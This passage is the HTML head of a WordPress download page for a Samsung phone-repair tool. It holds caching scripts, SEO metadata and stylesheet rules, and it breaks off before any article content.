

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gsmatoztool.com/samsung-multi-function-tool-full-tested-100-tested/
body_size: 36067
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js no-svg">

<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>


<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Samsung Multi Function Tool Full Tested 100% Tested - Gsm Atoz Tool</title>
<meta name="description" content="Virus status: scanned by Avast security.Compatibility: For Windows computer.&nbsp;"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gsmatoztool.com/samsung-multi-function-tool-full-tested-100-tested/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Samsung Multi Function Tool Full Tested 100% Tested - Gsm Atoz Tool" />
<meta property="og:description" content="Virus status: scanned by Avast security.Compatibility: For Windows computer.&nbsp;" />
<meta property="og:url" content="https://gsmatoztool.com/samsung-multi-function-tool-full-tested-100-tested/" />
<meta property="og:site_name" content="GSM ATOZ TOOL" />
<meta property="article:publisher" content="https://www.facebook.com/gsmatoztool" />
<meta property="article:section" content="Androad Tool" />
<meta property="article:published_time" content="2019-01-11T05:42:00+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Samsung Multi Function Tool Full Tested 100% Tested - Gsm Atoz Tool" />
<meta name="twitter:description" content="Virus status: scanned by Avast security.Compatibility: For Windows computer.&nbsp;" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gsmatoztool.com/#organization","name":"GSM ATOZ TOOL","url":"https://a2zflashfile.com","sameAs":["https://www.facebook.com/gsmatoztool","https://www.facebook.com/gsmatoztools","https://www.pinterest.com/gsmatoztools/","https://www.linkedin.com/in/gsm-atoz-tool-135484178/","https://worldnoor.com/groups/gsm-atoz-tool-554/view","https://mastodon.social/@Gsmatoztool","https://www.quora.com/profile/Raja-Mobile-6"],"logo":{"@type":"ImageObject","@id":"https://gsmatoztool.com/#logo","url":"https://a2zflashfile.com/wp-content/uploads/2024/03/gsm-tools.jpeg","contentUrl":"https://a2zflashfile.com/wp-content/uploads/2024/03/gsm-tools.jpeg","caption":"GSM ATOZ TOOL","inLanguage":"en-US"},"description":"Gsm A To Z Tool For Mobile Repairing Expertise. From Unlocking Tools To Frp Removal, Pin Reset, And Android Flashing,"},{"@type":"WebSite","@id":"https://gsmatoztool.com/#website","url":"https://gsmatoztool.com","name":"GSM ATOZ TOOL","alternateName":"GSM ATOZ TOOL","publisher":{"@id":"https://gsmatoztool.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://2.bp.blogspot.com/-_qJdsN639T8/XDXTshyf1ZI/AAAAAAAACU4/slW1IuXCR3YVRH3a3mgjGC-mW-N7fNZCACLcBGAs/s320/2019-01-09%2Bat%2B15-56-25.png","url":"https://2.bp.blogspot.com/-_qJdsN639T8/XDXTshyf1ZI/AAAAAAAACU4/slW1IuXCR3YVRH3a3mgjGC-mW-N7fNZCACLcBGAs/s320/2019-01-09%2Bat%2B15-56-25.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://gsmatoztool.com/samsung-multi-function-tool-full-tested-100-tested/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://a2zflashfile.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://gsmatoztool.com/category/androad-tool/","name":"Androad Tool"}},{"@type":"ListItem","position":"3","item":{"@id":"https://gsmatoztool.com/samsung-multi-function-tool-full-tested-100-tested/","name":"Samsung Multi Function Tool Full Tested 100% Tested"}}]},{"@type":"WebPage","@id":"https://gsmatoztool.com/samsung-multi-function-tool-full-tested-100-tested/#webpage","url":"https://gsmatoztool.com/samsung-multi-function-tool-full-tested-100-tested/","name":"Samsung Multi Function Tool Full Tested 100% Tested - Gsm Atoz Tool","datePublished":"2019-01-11T05:42:00+00:00","dateModified":"2019-01-11T05:42:00+00:00","isPartOf":{"@id":"https://gsmatoztool.com/#website"},"primaryImageOfPage":{"@id":"https://2.bp.blogspot.com/-_qJdsN639T8/XDXTshyf1ZI/AAAAAAAACU4/slW1IuXCR3YVRH3a3mgjGC-mW-N7fNZCACLcBGAs/s320/2019-01-09%2Bat%2B15-56-25.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://gsmatoztool.com/samsung-multi-function-tool-full-tested-100-tested/#breadcrumb"}},{"@type":"Person","@id":"https://gsmatoztool.com/author/rshoaibm2/","name":"Rshoaibm2","url":"https://gsmatoztool.com/author/rshoaibm2/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f6e73f2fcb89e133f6fb0393c1fd74b9cb95c3f820177d5450da673624166893?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f6e73f2fcb89e133f6fb0393c1fd74b9cb95c3f820177d5450da673624166893?s=96&amp;d=mm&amp;r=g","caption":"Rshoaibm2","inLanguage":"en-US"},"sameAs":["https://gsmatoztool.com"],"worksFor":{"@id":"https://gsmatoztool.com/#organization"}},{"@type":"NewsArticle","headline":"Samsung Multi Function Tool Full Tested 100% Tested","datePublished":"2019-01-11T05:42:00+00:00","dateModified":"2019-01-11T05:42:00+00:00","articleSection":"Androad Tool","author":{"@id":"https://gsmatoztool.com/author/rshoaibm2/","name":"Rshoaibm2"},"publisher":{"@id":"https://gsmatoztool.com/#organization"},"description":"Virus status: scanned by Avast security.Compatibility: For Windows computer.&nbsp;","copyrightYear":"2019","copyrightHolder":{"@id":"https://gsmatoztool.com/#organization"},"name":"Samsung Multi Function Tool Full Tested 100% Tested","@id":"https://gsmatoztool.com/samsung-multi-function-tool-full-tested-100-tested/#richSnippet","isPartOf":{"@id":"https://gsmatoztool.com/samsung-multi-function-tool-full-tested-100-tested/#webpage"},"image":{"@id":"https://2.bp.blogspot.com/-_qJdsN639T8/XDXTshyf1ZI/AAAAAAAACU4/slW1IuXCR3YVRH3a3mgjGC-mW-N7fNZCACLcBGAs/s320/2019-01-09%2Bat%2B15-56-25.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gsmatoztool.com/samsung-multi-function-tool-full-tested-100-tested/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ensedfgdb3o.exactdn.com' />
<link rel='preconnect' href='//ensedfgdb3o.exactdn.com' />
<link rel='preconnect' href='//ensedfgdb3o.exactdn.com' crossorigin />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gsmatoztool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgsmatoztool.com%2Fsamsung-multi-function-tool-full-tested-100-tested%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gsmatoztool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgsmatoztool.com%2Fsamsung-multi-function-tool-full-tested-100-tested%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='ht_ctc_main_css-css' href='https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=1766159198' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--vce-acc: #da463a;--wp--preset--color--vce-meta: #9b9b9b;--wp--preset--color--vce-txt: #444444;--wp--preset--color--vce-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 